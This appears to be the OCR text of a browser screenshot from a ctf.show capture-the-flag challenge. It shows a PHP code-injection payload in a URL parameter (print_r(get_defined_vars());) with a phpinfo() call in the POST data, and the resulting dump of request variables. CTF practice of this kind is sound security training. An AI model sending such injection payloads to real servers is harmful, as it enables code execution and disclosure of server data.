 3a750eed-f6ac-4f5a-b83e-e99
不安全 | 3a750eed-f6ac-4f5a-b83e-e991707a5a47.challenge.ctf.show/?c=print_r(get_defined_vars());
Gmail YouTube 地图 翻译 GHDB
Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( [a] =>
phpinfo(); ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] =>
print_r(get_defined_vars()); )